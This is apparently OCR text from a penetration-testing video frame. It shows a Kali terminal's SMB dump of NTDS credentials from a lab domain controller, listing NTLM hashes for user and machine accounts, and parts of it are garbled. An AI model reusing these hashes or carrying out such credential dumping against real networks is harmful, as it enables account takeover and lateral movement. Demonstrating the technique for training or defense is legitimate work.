 sevminsec@bf-kali: ~
SMB 10.0.7.100 445 BF-DC01 PSexton:3333:aad3b435b51404eeaad3b435b51404ee:ca53ea64c1e84db369f3e85be090f1b8:::
SMB 10.0.7.100 445 BF-DC01 AFerrell:3334:aad3b435b51404eeaad3b435b51404ee:4e79a5150374c0d846a6d3e81495f1b2:::
SMB 10.0.7.100 445 BF-DC01 MCunningham:3335:aad3b435b51404eeaad3b435b51404ee:7284110ae61650915dfe1e20c73e89a0:::
SMB 10.0.7.100 445 BF-DC01 TOrtega:3336:aad3b435b51404eeaad3b435b51404ee:32491299a27142d115c12a3283010cd6:::
SMB 10.0.7.100 445 BF-DC01 RMeadows:3337:aad3b435b51404eeaad3b435b51404ee:b356aff5d50d9c30badb241d1579ca2a:::
SMB 10.0.7.100 445 BF-DC01 OSpence:3338:aad3b435b51404eeaad3b435b51404ee:931aa22e58581e6296d90329a7288465:::
SMB 10.0.7.100 445 BF-DC01 billy:3339:aad3b435b51404eeaad3b435b51404ee:573784adf81fc835d88645472f3a21c4:::
SMB 10.0.7.100 445 BF-DC01 beverly:3344:aad3b435b51404eeaad3b435b51404ee:b39849d8df52f49fa6d6ba59cdf20649:::
SMB 10.0.7.100 445 BF-DC01 BF-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:6c035345d32ec439dc43b8f1c0a73f76:::
SMB 10.0.7.100 445 BF-DC01 BF-APP01$:1103:aad3b435b51404eeaad3b435b51404ee:77fd7571273e0c441a1307cdf3a848a3:::
SMB 10.0.7.100 445 BF-DC01 BF-DT10$:1104:aad3b435b51404eeaad3b435b51404ee:58ddaa798942931eafa53bd0c6f8f162:::
SMB 10.0.7.100 445 BF-DC01 BF-IT01$:1106:aad3b435b51404eeaad3b435b51404ee:2e0f4e02181be9a6f86c9d0d9c50b47e:::
SMB 10.0.7.100 445 BF-DC01 BF-DEV01$:1107:aad3b435b51404eeaad3b435b51404ee:c68e1d76fba93ac36361608b8efe20cb:::
SMB 10.0.7.100 445 BF-DC01 BF-DT11$:1108:aad3b435b51404eeaad3b435b51404ee:b7186c75c322694928cad91f19e12d1d:::
SMB 10.0.7.100 445 BF-DC01 BF-DT12$:1109:aad3b435b51404eeaad3b435b51404ee:7cac20d274e85927617194f89059cddc:::
SMB 10.0.7.100 445 BF-DC01 HOLYSCHNIKES$:3101:aad3b435b51404eeaad3b435b51404ee:993e07f846a82db9b6c33924424e2061:::
SMB 10.0.7.100 445 BF-DC01 FATGUY$:3102:aad3b435b51404eeaad3b435b51404ee:e2a1ec21ee4e88397d9c1f7982af5297:::
SMB 10.0.7.100 445 BF-DC01 6PACKOFSODA$:3103:aad3b435b51404eeaad3b435b51404ee:c32820eefd2bba8fc27082da7922844a:::
SMB 10.0.7.100 445 BF-DC01 LITTLECOAT$:3104:aad3b435b51404eeaad3b435b51404ee:fdec7a91c945a2a1fc603ab237ccf5a5:::
SMB 10.0.7.100 445 BF-DC01 SPANKY$:3105:aad3b435b51404eeaad3b435b51404ee:5625079bd99d1499c891c5377349e50f:::
SMB 10.0.7.100 445 BF-DC01 ALFALFA$:3106:aad3b435b51404eeaad3b435b51404ee:d712bc49faae23c48d8b509c2c07a462:::
SMB 10.0.7.100 445 BF-DC01 SKINNYPUNKS$:3107:aad3b435b51404eeaad3b435b51404ee:4d28483ecd4bab427d8845032f3dba86:::
SMB 10.0.7.100 445 BF-DC01 THICKCANDYSHELL$:3108:aad3b435b51404eeaad3b435b51404ee:ce819e9a28961ff06f705e1b0ebcc7a4:::
SMB 10.0.7.100 445 BF-DC01 ELECTRICFENCE$:3109:aad3b435b51404eeaad3b435b51404ee:2c77cf71ce7a165f212cd4c05f43d99d:::
SMB 10.0.7.100 445 BF-DC01 COWTIPPING$:3110:aad3b435b51404eeaad3b435b51404ee:2b30399f803615c209ecd07f43b295ec:::
SMB 10.0.7.100 445 BF-DC01 HOUSEKEEPING$:3111:aad3b435b51404eeaad3b435b51404ee:d12c269a96f6b7f480a1b01fa8138efa:::
SMB 10.0.7.100 445 BF-DC01 COLUMBUS$:3112:aad3b435b51404eeaad3b435b51404ee:ab898e052f56eda93eb162bafda189aa:::
SMB 10.0.7.100 445 BF-DC01 RT$:3113:aad3b435b51404eeaad3b435b51404ee:ace6a1d7e8d8fc94b0dbad7b0356c693:::
SMB 10.0.7.100 445 BF-DC01 RTDAUGHTER$:3114:aad3b435b51404eeaad3b435b51404ee:70a936b0dee983627e6ab2b6a52fcbb3:::
SMB 10.0.7.100 445 BF-DC01 PT-MAIL01$:3115:aad3b435b51404eeaad3b435b51404ee:219330e8d17256539531d56a8ce9f7f4:::
SMB 10.0.7.100 445 BF-DC01 PT-SQL$:3116:
SMB 10.0.7.100 445 BF-DC01 [+] Dumped 252
tds of which 229 were added to the database
(sevminsec bf-kali)-[~]
$
12/15/2022